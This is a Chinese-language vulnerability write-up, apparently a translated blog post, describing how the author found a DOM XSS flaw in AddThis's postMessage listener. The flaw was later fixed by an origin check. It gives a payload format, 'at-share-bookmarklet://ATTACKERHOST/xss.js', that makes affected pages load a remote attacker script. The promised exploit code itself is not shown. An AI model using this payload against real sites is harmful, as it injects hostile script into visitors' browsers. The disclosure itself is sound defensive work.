AddThis是一款拥有超过一百万用户使用的网页分享按钮。在今年早些被发现存在XSS漏洞。在之前的一篇文章有描述到postMessage API缺陷。而本文将描述我是如何识别然后利用AddThis分享按钮中存在的这些漏洞。



当我在测试一个使用AddThis的网站的时候,透过Chrome开发者工具的全局监听器,我注意到它使用了postMessage。

为了判断它们是否存在漏洞,我在Chrome开发者工具中的的监听器内设置了一个断点,之后使用

window.postMessage("hello", "*")

向页面发送消息

检查监听器



代码没有进行来源检查,除此之外来源必须是HTTP/HTTPS页面。从5364行可以得知消息的预期格式:

继续进行调试,我们以合适的格式发送消息,使代码在5370行结束,调用r函数。



完成对r函数的调用之后接着调用s函数:





说起S函数就非常有趣。它似乎创建了一个新的脚本元素(或许是DOM XSS?)

反压缩

为了理解这个函数的作用,我通过命名变量和删除多行语句来进行反混淆。

阅读经过反压缩的代码版本,可以得出结论,发送消息的格式大抵如此:

at-share-bookmarklet://ATTACKERHOST/xss.js

它会新增一个新的脚本元素到包含了“//ATTACKERDOMAIN/xss.js”的页面。换句话说,存在DOM XSS漏洞。



POC

攻击者能够攻击任何使用了AddThis的网站(存在DOM XSS)。给出我写的exploit供大家参考:

修复

我和Matt Abrams(AddThis的CTO)进行了交流,他保证会尽快修复该漏洞并及时推送给终端用户。该修复方案增加了一个来源检查以确保消息不会从未知来源发出。

总结

简言之,postMessage通常会导致DOM XSS漏洞。如果你正在使用第三方脚本,一定要去检查下postMessage实现。

如果此文章侵权,请留言,我们进行删除。0day

文章评论